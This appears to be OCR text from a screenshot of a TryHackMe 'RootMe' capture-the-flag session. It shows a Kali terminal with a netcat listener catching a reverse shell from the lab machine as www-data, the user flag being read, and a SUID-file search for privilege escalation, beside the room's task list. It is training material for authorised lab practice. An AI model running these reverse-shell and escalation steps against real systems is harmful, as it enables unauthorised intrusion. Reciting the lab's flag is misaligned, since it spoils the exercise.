 1 2 3 4
10.6.40.134
kali@kali: ~/thm/rootme
File Actions Edit View Help
kali@kali: ~/thm × kali@kali: ~/thm/rootme ×
┌──(kali㉿kali)-[~/thm/rootme]
└─$ nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.6.40.134] from (UNKNOWN) [10.10.238.144] 36422
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UT
C 2020 x86_64 x86_64 x86_64 GNU/Linux
22:14:58 up 37 min, 0 users, load average: 0.07, 0.08, 0.16
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ pwd
/
$ find / -name user.txt 2>/dev/null
/var/www/user.txt
$ cat /var/www/user.txt
THM{y0u_g0t_a_sh3ll}
$ find / -type f -user root -perm -4000
TryHackMe | RootMe × HackIT - Home × Index of /uploads × +
https://tryhackme.com/room/rrootme
29
OverTheWire: Level G... HackTricks - HackTricks
Difficulty: Easy
500
400
300
200
100
0
csdoit CEHkds titiprieto11 kuskishere maanium Katon tryhackme0007 JustPanos Mr.port dwsec
Active Machine Information
Title IP Address Expires
RootMe 10.10.238.144 1h 21m 01s
? Add 1 hour Terminate
70%
Task 1 Deploy the machine
Task 2 Reconnaissance
Task 3 Getting a shell
Task 4 Privilege escalation
Now that we have a shell, let's escalate our privileges to root.
Answer the questions below
Search for files with SUID permission, which file is weird?
Answer format: /***/***/******
Find a form to escalate your privileges.
No answer needed
root.txt
Answer format: ***{********************}